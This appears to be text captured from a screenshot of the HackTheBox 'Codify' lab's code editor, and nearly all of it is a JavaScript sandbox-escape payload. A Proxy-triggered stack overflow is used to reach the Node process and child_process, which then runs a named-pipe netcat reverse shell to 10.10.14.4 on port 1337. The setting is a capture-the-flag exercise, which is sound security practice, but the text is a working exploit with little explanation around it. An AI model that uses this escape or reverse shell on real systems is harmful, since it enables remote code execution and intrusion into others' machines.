 codify.htb/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Codify About us
Ed
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i
2>&1|nc 10.10.14.4 1337 >/tmp/f');
}
`